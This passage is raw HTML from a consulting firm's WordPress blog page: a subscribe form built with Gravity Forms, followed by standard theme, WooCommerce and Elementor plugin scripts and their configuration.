field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_4_4'>Email<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_4' id='input_4_4' type='email' value='' class='large'   placeholder='Your Email *' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_4_27" class="gfield gfield--type-checkbox gfield--type-choice gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Consent<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_checkbox'><ul class='gfield_checkbox' id='input_4_27'><li class='gchoice gchoice_4_27_1'>
								<input class='gfield-choice-input' name='input_27.1' type='checkbox'  value='I give consent to use this information to send additional emails and communication as described in our &lt;a href=&quot;https://fritchconsulting.com/privacy-policy/&quot; target=&quot;_blank&quot;&gt; Privacy Policy.&lt;/a&gt;'  id='choice_4_27_1'   />
								<label for='choice_4_27_1' id='label_4_27_1' class='gform-field-label gform-field-label--type-inline'>I give consent to use this information to send additional emails and communication as described in our <a href="https://fritchconsulting.com/privacy-policy/" target="_blank"> Privacy Policy.</a></label>
							</li></ul></div></li><li id="field_4_26" class="gfield gfield--type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_4_26'>CAPTCHA</label><div id='input_4_26' class='ginput_container ginput_recaptcha' data-sitekey='6LfWlBoqAAAAAPEndDab1-AmAGrzgYOzxvxpVhPt'  data-theme='light' data-tabindex='0'  data-badge=''></div></li><li id="field_4_7" class="gfield gfield--type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_7' id='input_4_7' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://fritchconsulting.com/unequivocal-leadership-communications-needed' /></div></li><li id="field_4_8" class="gfield gfield--type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_8' id='input_4_8' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_4_9" class="gfield gfield--type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_9' id='input_4_9' type='hidden' class='gform_hidden'  aria-invalid="false" value='null' /></div></li><li id="field_4_10" class="gfield gfield--type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_10' id='input_4_10' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_4_25" class="gfield gfield--type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_25' id='input_4_25' type='hidden' class='gform_hidden'  aria-invalid="false" value='fritchconsulting.com' /></div></li><li id="field_4_11" class="gfield gfield--type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_11' id='input_4_11' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://fritchconsulting.com/unequivocal-leadership-communications-needed' /></div></li><li id="field_4_12" class="gfield gfield--type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_12' id='input_4_12' type='hidden' class='gform_hidden'  aria-invalid="false" value='368867' /></div></li><li id="field_4_13" class="gfield gfield--type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_13' id='input_4_13' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_4_14" class="gfield gfield--type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_14' id='input_4_14' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_4_15" class="gfield gfield--type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_15' id='input_4_15' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_4_16" class="gfield gfield--type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_16' id='input_4_16' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_4_17" class="gfield gfield--type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_17' id='input_4_17' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_4_18" class="gfield gfield--type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_18' id='input_4_18' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_4_19" class="gfield gfield--type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_19' id='input_4_19' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_4_20" class="gfield gfield--type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_20' id='input_4_20' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_4_21" class="gfield gfield--type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_21' id='input_4_21' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_4_22" class="gfield gfield--type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_22' id='input_4_22' type='hidden' class='gform_hidden'  aria-invalid="false" value='Direct' /></div></li><li id="field_4_23" class="gfield gfield--type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_23' id='input_4_23' type='hidden' class='gform_hidden'  aria-invalid="false" value='Subscribe Form' /></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_4' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_4' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_4' id='gform_theme_4' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_4' id='gform_style_settings_4' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_4' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='4' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_4' value='WyJ7XCIyNy4xXCI6XCJjNDQ4OTlhYzc1MDlmYWJmNmE1ODhjN2I0OWZhNTM0OVwifSIsIjBlN2IzOGFhYmM2MmU5MGNjNzEzMGI5YWM2NDEzMGNiIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_4' id='gform_target_page_number_4' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_4' id='gform_source_page_number_4' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="189"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 4, 'https://fritchconsulting.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_4').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_4');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_4').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_4').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_4').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_4').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_4').val();gformInitSpinner( 4, 'https://fritchconsulting.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [4, current_page]);window['gf_submitting_4'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_4').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [4]);window['gf_submitting_4'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_4').text());}else{jQuery('#gform_4').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "4", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_4" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_4";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_4" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 4, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>

</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://fritchconsulting.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://fritchconsulting.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.21' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://fritchconsulting.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.21' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://fritchconsulting.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.21' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://fritchconsulting.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.21' media='all' />
<script src="https://fritchconsulting.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script id="wppopups-js-extra">
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/fritchconsulting.com\/wp-admin\/admin-ajax.php","pid":"1241","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/fritchconsulting.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false","woo_is_shop":"","woo_is_order_received":"","woo_is_product_category":"","woo_is_product_tag":"","woo_is_product":"","woo_is_cart":"","woo_is_checkout":"","woo_is_account_page":""};
</script>
<script src="https://fritchconsulting.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script id="easy_social_share_buttons-script-js-extra">
var easy_social_share_buttons_ajax_vars = {"easy_social_share_buttons_ajax_nonce":"68d819b8ab","easy_social_share_buttons_ajax_url":"https:\/\/fritchconsulting.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://fritchconsulting.com/wp-content/plugins/easy-social-share-buttons/assets/js/scripts.min.js?ver=1.0.0" id="easy_social_share_buttons-script-js"></script>
<script id="page-scroll-to-id-plugin-script-js-extra">
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='.']:not([href='.'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion]","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
</script>
<script src="https://fritchconsulting.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script src="https://fritchconsulting.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.8.9" id="popupaoc-public-js-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/fritchconsulting.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9mcml0Y2hjb25zdWx0aW5nLmNvbS91bmVxdWl2b2NhbC1sZWFkZXJzaGlwLWNvbW11bmljYXRpb25zLW5lZWRlZC8=","nonce":"651c9b4523","plugin_url":"https:\/\/fritchconsulting.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/fritchconsulting.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://fritchconsulting.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.3" id="eae-main-js"></script>
<script src="https://fritchconsulting.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.3" id="eae-index-js"></script>
<script src="https://fritchconsulting.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://fritchconsulting.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://fritchconsulting.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://fritchconsulting.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://fritchconsulting.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script src="https://fritchconsulting.com/wp-content/themes/oceanchild/js/TweenMax.min.js?ver=1.0" id="add_tweenmax-js"></script>
<script src="https://fritchconsulting.com/wp-content/themes/oceanchild/js/main.js?ver=1.0" id="add_customjs-js"></script>
<script src="https://fritchconsulting.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"78857c0f77","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https:\/\/fritchconsulting.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/fritchconsulting.com\/cart\/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"0fe1462d94","stickyChoose":"auto","stickyStyle":"shrink","shrinkLogoHeight":"30","stickyEffect":"none","hasStickyTopBar":"","hasStickyMobile":""};
</script>
<script src="https://fritchconsulting.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=1.0" id="oceanwp-main-js"></script>
<script src="https://fritchconsulting.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=1.0" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://fritchconsulting.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=1.0" id="ow-magnific-popup-js"></script>
<script src="https://fritchconsulting.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=1.0" id="oceanwp-lightbox-js"></script>
<script src="https://fritchconsulting.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=1.0" id="ow-flickity-js"></script>
<script src="https://fritchconsulting.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=1.0" id="oceanwp-slider-js"></script>
<script src="https://fritchconsulting.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=1.0" id="oceanwp-scroll-effect-js"></script>
<script src="https://fritchconsulting.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=1.0" id="oceanwp-scroll-top-js"></script>
<script src="https://fritchconsulting.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=1.0" id="oceanwp-select-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"78857c0f77","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https:\/\/fritchconsulting.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/fritchconsulting.com\/cart\/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"0fe1462d94","stickyChoose":"auto","stickyStyle":"shrink","shrinkLogoHeight":"30","stickyEffect":"none","hasStickyTopBar":"","hasStickyMobile":""};
</script>
<script src="https://fritchconsulting.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=1.0" id="oceanwp-woocommerce-custom-features-js"></script>
<script src="https://fritchconsulting.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://fritchconsulting.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://fritchconsulting.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/fritchconsulting.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/fritchconsulting.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/fritchconsulting.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3043109332"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1241,"title":"Unequivocal%20Leadership%20Communications%20Needed%21%20-%20Fritch%20Consulting","excerpt":"","featuredImage":"https:\/\/fritchconsulting.com\/wp-content\/uploads\/2012\/01\/respect-signs-shine1.jpg"}};
</script>
<script src="https://fritchconsulting.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script src="https://fritchconsulting.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.8.3" id="flickr-widget-script-js"></script>
<script src="https://fritchconsulting.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/fritchconsulting.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://fritchconsulting.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script src="https://fritchconsulting.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=1.0" id="oceanwp-woo-quick-view-js"></script>
<script src="https://fritchconsulting.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=1.0" id="oceanwp-woo-mini-cart-js"></script>
<script src="https://fritchconsulting.com/wp-content/plugins/ocean-sticky-header-master/assets/js/main.min.js" id="osh-js-scripts-js"></script>
<script src="https://fritchconsulting.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://fritchconsulting.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://fritchconsulting.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script defer='defer' src="https://fritchconsulting.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.21" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/fritchconsulting.com\/wp-content\/plugins\/gravityforms\/images"}};
